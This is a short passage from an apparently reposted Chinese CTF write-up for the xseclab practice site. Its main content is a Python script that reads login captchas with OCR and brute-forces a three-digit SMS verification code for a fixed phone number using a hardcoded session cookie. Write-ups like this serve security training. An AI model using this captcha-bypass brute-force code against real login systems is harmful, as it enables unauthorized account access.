[10]基情燃烧的岁月
两次爆破验证码就可以了
[11]验证码识别
from pytesser import *
import requests
import os

cur_path = os.getcwd()
vcode_path = os.path.join(cur_path, 'vcode.png')
header = {'Cookie': 'PHPSESSID=896861c59678e89611bb675ff33facb1'}

def vcode():
    pic_url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/vcode.php'
    r = requests.get(pic_url, headers=header)
    with open(vcode_path, 'wb') as pic:
        pic.write(r.content)
    im=Image.open('vcode.png')
    text=image_to_string(im)
    v=text[0:4].replace('O','0').replace('o','0').replace('l','1')
    if len(v)==4 and v.isdigit():
        return v
    else:
        return 0

url = 'http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/login.php'
for i in range(100, 1000):
    while 1:
        code = vcode()
        if code:
            break
    data = {'username': '13388886666', 'mobi_code': str(i), 'user_code': code}
    r = requests.post(url, data=data, headers=header, timeout=10)
    print 'm_vode=%s  u_vcode=%s  %s' %(i,code,r.content)
[12],[13],[14],[15]
xss。学习了补上
转载于:https://www.cnblogs.com/Elope/p/6527534.html